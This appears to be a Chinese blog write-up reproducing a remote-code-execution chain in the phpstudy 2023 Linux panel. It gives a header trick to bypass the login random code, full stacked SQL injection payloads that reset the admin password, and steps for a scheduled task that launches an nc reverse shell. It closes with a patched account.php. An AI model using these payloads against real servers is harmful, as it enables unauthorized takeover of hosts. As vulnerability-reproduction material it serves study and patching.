phpstudy小皮面板2023版RCE
复现过程:
绕过随机码-->堆叠注入-->计划任务-->命令执行
环境版本:
Linux版phpstudy=x.1.29
1-随机码绕过
已知某站点使用phpstudy服务器搭建,使用默认端口访问phpstudy后台运维系统页面,返回404 Not Found:

加上user/login也依然如故:
192.168.8.135:9080/user/login

抓包添加一行:
X-Requested-With: XMLHttpRequest

出现了phpstudy的title:

等待一会儿,放行全部数据包后,出现了登录页面,成功绕过了随机码:

Tips:还有一种奇怪的方法绕过随机码:抓包后,在第一行GET和/user/login中间插入两个空格,也可绕过:

2-堆叠注入更改密码
在登录页面,直接构造payload,修改密码为123456或dustfree:
修改密码为123456:
admin';UPDATE ADMINS set PASSWORD = 'c26be8aaf53b15054896983b43eb6a65' where username = 'admin';--
修改密码为dustfree:
admin';UPDATE ADMINS set PASSWORD = 'b43f5ef5f8175aca716d711c8ac8bdd2' where username = 'admin';--

忽略报错,使用dustfree密码登录,用户admin,登录成功:

如果继续返回404 Not Found页面,需要在http头中继续加入 X-Requested-With: XMLHttpRequest才能正常访问。

3-计划任务写入反弹shell
点击左侧的计划任务-->添加任务

新建nc反弹shell:

执行任务-->确定。执行之前服务端开启监听:


4-命令执行


附上account.php修复代码:
<?php require_once __DIR__.'/../app/lib/common.php'; require_once __DIR__.'/../app/model/Account.php'; $type = post('type'); if(!$type){ $type = get('type'); } // 登录 if($type=='login'){ $username = post('username'); $pwd = post('password'); $verifycode = post('verifycode'); if (strlen($username) > 16) { xpexit(json_encode(array('code'=>1,'msg'=>'登录失败,用户名或密码不正确'))); } $username = htmlspecialchars($username); $res = Account::login($username,$pwd,$verifycode); xpexit(json_encode($res)); }





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通